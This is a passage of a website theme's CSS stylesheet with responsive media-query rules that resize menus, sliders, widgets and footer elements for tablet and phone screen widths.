     header, #main-nav , .container , .breaking-news , #footer-widget-area{width:750px !important;}
    #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:730px !important; }
	.logo h1 span, .logo h2 span{display:none}
	.flexslider , .flexslider .slides > li {height:330px !important;}
	.flex-direction-nav .flex-next {right:5px; opacity: 0.8; }
	.flex-direction-nav .flex-prev {left:5px; opacity: 0.8;}
	.ei-slider, .ei-slider-large li{height:330px;}
	.ei-slider-large li img{width:100% !important; height:330px !important; margin:0 !important;}
	.ei-title h3{width:635px;}
	.logo img{max-height:70px;margin:0 !important; margin-top:0;}
	#top-menu-mob , #main-menu-mob{display:none;float:left;}
	.main-menu , .top-menu{	display:none; }
	#top-menu-mob{
		background: #FFF;
		width: 500px;
		padding: 5px;
		border: 1px solid #ccc;
		height: 26px;
		color:#000;
		margin:2px 0 0 10px;
	}
	#main-menu-mob{
		background: #222;
		width: 500px;
		padding: 5px;
		border: 1px solid #000;
		color:#DDD;
		height: 27px;
		margin:13px 0 0 10px;
	}
	#sidebar{-webkit-column-count: 2;-webkit-column-gap: 10px;-moz-column-count: 2;-moz-column-gap: 10px;column-count: 2;column-gap: 10px;}
	.search-block #s {width:150px;border: 1px solid #ECECEC;padding: 8px 12px 7px 12px;}
	.widget , .search-widget input{clear:none !important;margin:0 3px 20px;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid;	}
	.widget-container .post-thumbnail a , .footer-widget-container .post-thumbnail a{ -webkit-transition: none !important; transition:none !important; }
	.widget-container .post-thumbnail  , .footer-widget-container .post-thumbnail {  position: inherit;}
	.widget-container .post-thumbnail img , .footer-widget-container .post-thumbnail img{ -webkit-transition: none !important; transition:none !important; opacity:1 !important;}

	.search-widget input{ width:339px;}
	#sidebar .widget-counter{width:354px;}
	.widget-counter li { width:117px;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 176px;}
	.recent-box .recent-item { margin-right:55px;}
	.list-box li , .list-box li.first-news, .cat-tabs-wrap li ,.cat-tabs-wrap li.first-news {	width:344px;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:336px; height:155px;}
	.cat-box.column2{width:355px;}
	.cat-box.column2 .first-news .post-thumbnail{ height:140px}
	.group_items{width:710px;}
	.scroll-box .scroll-item { margin-right:39px;}
	.wide-box li { width:335px }
	#topcontrol, .today-date{display:none;}
	.footer-widgets-box { width:48% !important; margin-right:4% !important;}
	#footer-second , #footer-fourth{	margin-right:0 !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 15px 1px; }
	.logo {float: none;text-align: center;}
	.ads-top{clear:both;float:none;text-align:center;border: 0 none;background:none !important;	padding:30px 0 0;}
	.jp-progress{ width:509px !important; }
	#related_posts .related-item{margin:0 23px 10px 15px;}
}

/*  Phone  : 480px */
@media only screen and (max-width: 767px) and (min-width: 480px){
	#topcontrol , .ads-top, .ads-bottom,.home-ads, .ads-post, .today-date,.ei-slider-thumbs li img, .ei-title h3, .slider-caption p{display:none !important;}
     header, .container , #main-nav , .breaking-news , #footer-widget-area{width:445px !important;}
	 #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:425px !important; }
	.flexslider , .flexslider .slides > li ,.flexslider .slides img{max-height:250px !important;}
	.ei-slider, .ei-slider-large li{height:250px !important;}
	.ei-slider-large li img{width:100% !important; height:250px !important; margin-left: 0 !important; margin-top: 0 !important;}
	.ei-title h2, .slider-caption h2 a{ font-size:22px;}
	.single-post-thumb img { max-height:210px; }
	.slider-caption{width:auto;}
	.logo{float:none;text-align:center;}
	.fixed-nav{position: initial;}
	.logo h1 span, .logo h2 span{display:none}
	#top-menu-mob , #main-menu-mob{display:none;float:left;}
	.main-menu , .top-menu, .breaking-news, .ei-title h3{	display:none; }
	#top-menu-mob{
		background: #FFF;
		width: 210px;
		padding: 5px;
		border: 1px solid #ccc;
		height: 26px;
		color:#000;
		margin:2px 0 0 10px;
	}
	#main-menu-mob{
		background: #222;
		width: 210px;
		padding: 5px;
		border: 1px solid #000;
		color:#DDD;
		height: 27px;
		margin:13px 0 0 10px;
	}
	.widget.news-pic .post-thumbnail {margin: 3px 4px;}
	.pic-box li.first-pic {	margin-right:0; float:none; width:100%}
	.pic-box .first-pic .post-thumbnail { margin:0 auto; width:294px;}
	.pic-box li { margin-left:10px}
	.widget , .search-widget input{clear:none;margin:0 0 20px;}
	.search-widget input{ width:423px;}
	.recent-box .recent-item , .recent-box .recent-item:nth-child(3n+3) { margin-right:5px;}
	.recent-box .recent-item:nth-child(2n+2) {margin-right: 0;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:336px; height:155px; margin:0 auto 15px;}
	.cat-box.column2{width:425px; float:none; margin-right:0;}
	.cat-box.column2 .first-news .post-thumbnail{ height:200px}
	.group_items{width:402px !important;}
	.scroll-box .scroll-item { margin:0 27px;}
	.wide-box li { width:420px }
	.cat-tabs-wrap li.first-news ,
	.list-box li.first-news{
		width:100%;
		float:none;
		margin: 0 0 10px 0;
		border-bottom:1px solid #ddd;
		padding-bottom:10px
	}
	.cat-tabs-wrap li ,.list-box li { width:100%; border-bottom:1px solid #F2F2F2;}
	.footer-widgets-box { width:100% !important; margin-right:0% !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 19px 1px; }
	.search-block{position:relative;top:0;right:0;z-index:9999;	width:210px;}
	.search-block #s , .search-block #s:focus{ width:154px}
	a.random-article {position:relative;}
	.top-nav .social-icons {position: relative;top:0;right:0;z-index:9999;}
	.footer-bottom{text-align:center;padding:0 20px;height:auto;overflow:hidden;}
	.footer-bottom div{ float:none !important; clear:both; margin:5px auto;}
	.widget-counter li {width: 140px;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 211px;}
	.sitemap-col { float:none !important; width:auto !important;}
	#related_posts .post-listing, #author-box .post-listing{padding: 20px 10px 10px 10px;}
	#related_posts .related-item ,#related_posts .related-item:nth-child(3n+3) {margin-right: 5px !important;}
	#related_posts .related-item:nth-child(2n+2) {margin-right: 0 !important;}
	.share-post {height: 48px;}
	.share-post span.share-text {height: 50px; line-height:48px;}
	.share-post li, .mini-share-post li {height: 31px;width: 110px !important;}
	.content iframe {	max-height: 250px; }
	.jp-progress{ width:204px !important; }	
	.review-top {float: none !important; width: auto !important; margin-right: 0 !important;}
}

/* Phone  : 320px */
@media only screen and (max-width: 479px){
	#topcontrol , .ads-top, .home-ads, .ads-bottom, .ads-post, .today-date, .slider-caption p, #cats-tabs-box, .ei-slider-thumbs li img, .slider-caption p,a.random-article, .top-nav .social-icons, .search-block, .ei-title h3, .share-post span.share-text , .jp-mute , .jp-volume-bar, .separator.sep-2{display:none !important;}
     header, .container , #main-nav , .breaking-news , #footer-widget-area{width:297px !important;}
	 #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:277px !important; }
	 .logo h1 span, .logo h2 span{display:none}
	.flexslider , .flexslider .slides > li ,.flexslider .slides img{max-height:140px !important;}
	.ei-slider, .ei-slider-large li{height:150px !important;}
	.single-post-thumb img { max-height:150px; }
	.fixed-nav{position: initial;}
	#main-nav{overflow:hidden;}
	.slider-caption{width:auto;}
	.logo{float:none;text-align:center;}
	#top-menu-mob , #main-menu-mob{display:none;margin:0 auto; }
	.main-menu , .top-menu, .breaking-news{	display:none; }
	#top-menu-mob{
		background: #FFF;
		width: 277px;
		padding: 5px;
		border: 1px solid #CCC;
		height: 26px;
		color:#000;
		margin:2px auto 0;
		float:none;
	}
	#main-menu-mob{
		background: #222;
		width: 277px;
		padding: 5px;
		border: 1px solid #000;
		height: 27px;
		margin:13px 0 0 10px;
		color:#fff;
	}
	#tabbed-widget .widget-top {overflow:hidden;}
	.share-post{ overflow:hidden; height:auto;}
	#commentform textarea { padding:0;width: 100%;}
	.pic-box li.first-pic {	margin-right:0; float:none; width:100%}
	.pic-box .first-pic .post-thumbnail { margin:0 auto; width:257px;}
	.pic-box .first-pic .post-thumbnail img{ width:100%;}
	.pic-box .first-pic .post-thumbnail h2{ width:236px;}
	.pic-box li { margin-left:14px}
	.widget , .search-widget input{clear:none;	margin:0 0 20px;}
	.search-widget input{ width:275px;}
	.recent-box .cat-box-content {padding: 5px 1px;position: relative;}
	.recent-box .recent-item {width:131px;}
	.recent-box .recent-item, .recent-box .recent-item:nth-child(3n+3) { margin-right:0;}
	.recent-item .post-thumbnail .overlay-icon {width: auto;height: auto;}
	.recent-item .post-thumbnail img {width: 100%;height: 60px;  padding:1px;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:100%; height:155px; margin:0 auto 15px;}
	.cat-box.column2{width:100%; float:none; margin-right:0;}
	.cat-box.column2 .first-news .post-thumbnail{ height:120px}
	.scroll-box .cat-box-content {padding: 5px;}
	.group_items{width:289px !important;}
	.scroll-box .scroll-item { margin:0 -1px; width:131px;}
	.scroll-box .scroll-item img {width: 100%;height: 60px;  padding:1px;}
	.scroll-box .post-thumbnail {margin: 0 0 10px 0;}
	.scroll-nav { margin:0;}
	.wide-box li { width:260px }
	.cat-tabs-wrap li.first-news ,  .list-box li.first-news{width:100%;float:none;margin: 0 0 10px 0;border-bottom:1px solid #ddd;padding-bottom:10px;}
	.cat-tabs-wrap li ,.list-box li { width:100%; border-bottom:1px solid #F2F2F2;}
	.footer-widgets-box { width:100% !important; margin-right:0% !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 7px 1px; }
	.flickr-widget .flickr_badge_image {margin: 4px;}
	header{min-height:115px;}
	.logo img{max-height:70px;margin:0 !important; margin-top:0;}
	.footer-bottom{text-align:center;padding:0 5px;height:auto;overflow:hidden;}
	.footer-bottom div{ float:none !important; clear:both; margin:5px auto;}
	.widget-counter li {width: 91px;}
	.widget.news-pic .post-thumbnail{margin:3px 2px;}
	.sitemap-col { float:none !important; width:auto !important;}
	#related_posts .related-item{margin:0 auto 10px !important;float:none;}
	.share-post {height: 50px; padding-left:5px;}
	.share-post li, .mini-share-post li {height: 31px;width: 105px ;}
	.widget-feedburner-counter, #login-form{padding-right:5px; padding-left:5px;}
	.content iframe {	max-height: 170px; }
	.jp-progress{ width:175px !important; }		
	.google-box iframe{ width:250px !important; float:left;}
	#login-form #log, #login-form #pwd, .widget-feedburner .feedburner-email{width:230px;}
	.review-top {float: none !important; width: auto !important; margin-right: 0 !important;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 137px;}
}


#main-content, #breaking-news{
  position:relative;
  z-index:10!important;
}